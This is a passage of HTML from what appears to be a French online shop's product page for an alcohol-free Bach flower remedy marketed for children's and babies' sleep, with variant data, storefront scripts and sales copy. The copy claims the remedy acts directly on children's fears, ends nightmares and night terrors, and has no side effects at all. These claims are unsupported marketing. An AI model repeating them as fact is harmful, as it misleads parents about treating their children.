(3x30ml)"],"price":5250,"weight":240,"compare_at_price":7170,"inventory_management":"shopify","barcode":"03-301","featured_media":{"alt":null,"id":69622354936152,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'FR',
        storefrontLanguage: 'fr',
        shopLocale: 'fr',
        shopDomain: 'azur-fleursdebach.com',
        variantPrice: '2390',
        cartPrice: '0',
        selector: 'shopify-osm-AMWdQSHpQdjdzME9VT__klarna_on_site_messaging_app_block_e8xyki',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":46781027680600,"title":"1 flacon sans alcool (30ml)","option1":"1 flacon sans alcool (30ml)","option2":null,"option3":null,"sku":"03-101","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010862424,"product_id":6610964611253,"position":1,"created_at":"2025-12-30T18:00:32+01:00","updated_at":"2025-12-30T18:00:35+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035","variant_ids":[46781027680600]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 1 flacon sans alcool (30ml)","public_title":"1 flacon sans alcool (30ml)","options":["1 flacon sans alcool (30ml)"],"price":2390,"weight":80,"compare_at_price":2390,"inventory_management":"shopify","barcode":"03-101","featured_media":{"alt":null,"id":69622354870616,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46781028041048,"title":"2 flacons sans alcool (2x30ml)","option1":"2 flacons sans alcool (2x30ml)","option2":null,"option3":null,"sku":"03-201","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010895192,"product_id":6610964611253,"position":8,"created_at":"2025-12-30T18:00:35+01:00","updated_at":"2026-01-28T12:27:08+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628","variant_ids":[46781028041048]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 2 flacons sans alcool (2x30ml)","public_title":"2 flacons sans alcool (2x30ml)","options":["2 flacons sans alcool (2x30ml)"],"price":3995,"weight":160,"compare_at_price":4780,"inventory_management":"shopify","barcode":"03-201","featured_media":{"alt":null,"id":69622354903384,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":56467132940632,"title":"3 flacons sans alcool (3x30ml)","option1":"3 flacons sans alcool (3x30ml)","option2":null,"option3":null,"sku":"03-301","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010927960,"product_id":6610964611253,"position":9,"created_at":"2025-12-30T18:00:39+01:00","updated_at":"2026-01-28T12:27:08+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628","variant_ids":[56467132940632]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 3 flacons sans alcool (3x30ml)","public_title":"3 flacons sans alcool (3x30ml)","options":["3 flacons sans alcool (3x30ml)"],"price":5250,"weight":240,"compare_at_price":7170,"inventory_management":"shopify","barcode":"03-301","featured_media":{"alt":null,"id":69622354936152,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],
        templateName: 'product',
        shopLocale: 'fr',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'FR',
        storefrontLanguage: 'fr',
        shopDomain: 'azur-fleursdebach.com',
        variantPrice: '2390',
        cartPrice: '0',
        selector: 'shopify-osm-AMWdQSHpQdjdzME9VT__klarna_on_site_messaging_app_block_e8xyki',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>

                <sticky-atc 
                  id="sticky-atc-template--25678085620056__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge" 
                  data-section="template--25678085620056__main"data-after-scroll="true"data-scroll-btn="true"
                    data-scroll-destination="#ProductInfo-id"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25678085620056__main"
                          src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&width=500"
                          alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            Sommeil Paisible Enfant | Fleurs de Bach sans alcool
                          </h4>
                        
                        
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--25678085620056__main">


<div
  class="
    price price-template--25678085620056__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        23,90 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        23,90 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            23,90 EUR
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ÉCONOMISEZ 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25678085620056__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--25678085620056__main"
                            data-url="/products/fleurs-bach-enfant-sommeil"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='1 flacon sans alcool (30ml)'
                                        data-options='1 flacon sans alcool (30ml)'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='46781027680600'
                                      >
                                        1 flacon sans alcool (30ml)
                                      </option>
                                    
                                      <option
                                        value='2 flacons sans alcool (2x30ml)'
                                        data-options='2 flacons sans alcool (2x30ml)'
                                        
                                        
                                        data-variant-id='46781028041048'
                                      >
                                        2 flacons sans alcool (2x30ml)
                                      </option>
                                    
                                      <option
                                        value='3 flacons sans alcool (3x30ml)'
                                        data-options='3 flacons sans alcool (3x30ml)'
                                        
                                        
                                        data-variant-id='56467132940632'
                                      >
                                        3 flacons sans alcool (3x30ml)
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":46781027680600,"title":"1 flacon sans alcool (30ml)","option1":"1 flacon sans alcool (30ml)","option2":null,"option3":null,"sku":"03-101","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010862424,"product_id":6610964611253,"position":1,"created_at":"2025-12-30T18:00:32+01:00","updated_at":"2025-12-30T18:00:35+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035","variant_ids":[46781027680600]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 1 flacon sans alcool (30ml)","public_title":"1 flacon sans alcool (30ml)","options":["1 flacon sans alcool (30ml)"],"price":2390,"weight":80,"compare_at_price":2390,"inventory_management":"shopify","barcode":"03-101","featured_media":{"alt":null,"id":69622354870616,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46781028041048,"title":"2 flacons sans alcool (2x30ml)","option1":"2 flacons sans alcool (2x30ml)","option2":null,"option3":null,"sku":"03-201","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010895192,"product_id":6610964611253,"position":8,"created_at":"2025-12-30T18:00:35+01:00","updated_at":"2026-01-28T12:27:08+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628","variant_ids":[46781028041048]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 2 flacons sans alcool (2x30ml)","public_title":"2 flacons sans alcool (2x30ml)","options":["2 flacons sans alcool (2x30ml)"],"price":3995,"weight":160,"compare_at_price":4780,"inventory_management":"shopify","barcode":"03-201","featured_media":{"alt":null,"id":69622354903384,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":56467132940632,"title":"3 flacons sans alcool (3x30ml)","option1":"3 flacons sans alcool (3x30ml)","option2":null,"option3":null,"sku":"03-301","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010927960,"product_id":6610964611253,"position":9,"created_at":"2025-12-30T18:00:39+01:00","updated_at":"2026-01-28T12:27:08+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628","variant_ids":[56467132940632]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 3 flacons sans alcool (3x30ml)","public_title":"3 flacons sans alcool (3x30ml)","options":["3 flacons sans alcool (3x30ml)"],"price":5250,"weight":240,"compare_at_price":7170,"inventory_management":"shopify","barcode":"03-301","featured_media":{"alt":null,"id":69622354936152,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'>
                        <button class='button sticky-atc__scroll-btn'>
                          <span>
                            
                            <span class="sticky-atc__label__text">Ajouter au panier</span>
                          </span>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <ul>
<li>
<strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Complexe de 6 fleurs de Bach <span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">sans alcool</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><br>
<div style="text-align: right;"><img src="https://cdn.shopify.com/s/files/1/0510/0106/5653/files/Isabelle_T_45_ans.png?v=1757304954" width="82" height="113" style="margin-bottom: 16px; float: right;"></div>
</li>
<li><strong>Fabriqué en FRANCE</strong></li>
<li>
<strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Isabelle</span></span></span></span></span></span></span></span></span></span><span> </span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sophrologue et Hypnothérapeute</span></span></span></span></span></span></span></span></span></span>
</li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><meta charset="utf-8"> <strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Delphine</span></span></span></span></span></span></span></span></span></span><span> </span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Conseillère </span></span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">en Fleurs de Bach</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></li>
<li>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Livraison </span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">GRATUITE</span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> dès </span></span></span></span></span></span></span></span></span><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">40€</span></span></span></span></span></span></span></span></span></span></span><span> </span><strong><span style="vertical-align: inherit;"></span><span> </span></strong>
</li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Retour possible </span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">pendant </span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">14 jours</span></span></span></span></span></span></span></span></span></span></li>
<li>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">En stock, </span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">expédié sous 24/48h</span></span></span></span></span></span></span></span></span></strong></span> <br>
</li>
</ul>
<h2><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Offrez à votre enfant des nuits paisibles, naturellement !</span></span></h2>
<p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Le sommeil</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> de votre enfant  </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">peut être perturbé par diverses angoisses</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> , qu'il s'agisse de </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">terreurs nocturnes</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> ou simplement de la </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">peur du noir</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> . </span></span><br><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Le rituel du coucher peut rapidement devenir un défi. </span></span><br><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nos Fleurs de Bach </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">"Sommeil"</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> spécialement conçues pour les enfants sont la réponse pour </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">des nuits plus douces !</span></span></strong></p>
<blockquote>
<h3><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Des Fleurs de Bach dédiées au sommeil de votre enfant</span></span></h3>
</blockquote>
<p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Notre élixir "Sommeil" sans alcool,</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> est composé d'essences florales soigneusement sélectionnées pour </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">favoriser un meilleur sommeil</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> pour votre enfant. </span></span><br><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ces fleurs </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">réagissent directement sur ses peurs et émotions</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> , l'aidant ainsi </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">à se détendre au moment d'aller au</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> lit. Les </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">crises nocturnes</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> , les </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">cauchemars</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> , ou les </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">résistances au coucher</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> deviendront bientôt un </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">souvenir lointain</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> grâce à nos </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Fleurs de Bach pour le Sommeil des Enfants.</span></span></strong></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Des centaines de parents </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">font confiance à nos Fleurs de Bach</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> chaque soir </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">pour offrir à leur enfant des nuits de sommeil plus sereines.</span></span></strong></p>
<p><em><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nous croyons en la puissance des Fleurs de Bach pour accompagner votre enfant vers une douce nuit.</span></span></em></p>
<p><img height="238" width="466" alt="" src="https://cdn.shopify.com/s/files/1/0510/0106/5653/files/Fleurs-Bach-Enfant-sommeil_480x480.png?v=1616866317"></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">❤️ Ces fleurs de Bach sont recommandées pour :</span></span></p>
<ul>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Les bébés et les enfants afin de favoriser des nuits paisibles</span></span></li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Favorisent la sérénité au moment du coucher</span></span></li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Composition sans alcool, sans aucun effet secondaire</span></span></li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Exclusivité Azur Fleurs de Bach</span></span></li>
</ul>
<h2><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Composition / Conseils d'utilisation </span></span></h2>
<p><img src="https://cdn.shopify.com/s/files/1/0510/0106/5653/files/conseils-d_utilisation-azur-fleurs-de-bach-web_480x480.jpg?v=1695661404" alt=""></p>
<p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Méthode Unique, Sans Alcool.</span></span><br></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Depuis 1930, le Docteur Edward Bach a développé les 38 Fleurs de Bach. Aujourd'hui encore, elles sont préparées à partir de fleurs, de fleurs d'arbres et de fleurs de plantes sauvages </span><strong><span style="vertical-align: inherit;">selon la méthode traditionnelle établie par Edward Bach.</span></strong></span><span> </span><strong><span style="vertical-align: inherit;"></span></strong></p>
<p><em><strong><span style="text-decoration: underline;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Composition Spéciale</span></span></span><span> </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> :</span></span></strong></em></p>
<p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pour notre collection bébé, enfant et adolescent,</span></span><span> </span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> nous avons choisi de collaborer avec </span></span><strong><span> </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">un fabricant d'essences florales afin de ne pas utiliser d'alcool comme conservateur.</span></span><span> </span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Ces essences de fleurs sont faites en cocréativité dans de </span></span><strong><span> </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">l'eau de source dynamisée, élaborées en conformité avec les directives du Dr Bach.</span></span></strong></p>
<p><strong><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nos préparations sont spécialement conçues sans alcool ni sucre, ce qui leur confère une saveur naturellement neutre, idéale pour tous les enfants.</span></span></span></strong></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Eau purifiée, extrait acqueux de </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Prunier</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Cherry Plum  </span></span><span><em><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Prunus cerasifera, </span></span></em> <strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Clématite</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Clématis </span></span><em><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Clematis vitalba, </span></span></em> <strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Impatience</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Impatiens </span></span><em><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Impatiens glandulifera, </span></span></em> <strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Hélianthème</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Rock Rose  </span></span><em><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Helianthemum numularium</span></span></em><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> , </span></span></span><span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Etoile de Bethléhem</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Star of Bethlehem  </span></span><em><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ornithogalum umbellatum, </span></span></em> <strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Marronnier blanc</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> White Chestnut </span></span><em><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Aesculus hippocastanum</span></span></em></span><span>   <br></span></p>
<p><em><strong><span style="text-decoration: underline;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Conseils d'utilisation</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  :</span></span></strong></em></p>
<p><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Administrer </span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3 à 4 gouttes </span></span><span> </span></strong><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dans un peu d'eau ou directement dans la bouche</span></span></span><span> </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> de l'enfant, </span><strong><span style="vertical-align: inherit;">4 fois par jour</span></strong><span style="vertical-align: inherit;"> ou selon les conseils d'un professionnel de la santé. </span><span style="vertical-align: inherit;">Ce produit a été spécialement conçu pour les enfants et est adapté aux besoins de leurs émotions délicates.</span></span><span> </span><strong><span style="vertical-align: inherit;"></span><span> </span></strong><span style="vertical-align: inherit;"></span><br><span style="vertical-align: inherit;"></span></p>
<p><em><strong><span style="text-decoration: underline;">Conservation :</span></strong></em></p>
<p>À consommer de préférence avant la date indiquée sous le flacon ou dans les 8 semaines après ouverture. Conserver à l’abri de la lumière, au sec, <strong>≤ 25°C</strong>.</p>
<p><em><strong><span style="text-decoration: underline;">Durée d’utilisation :</span></strong></em></p>
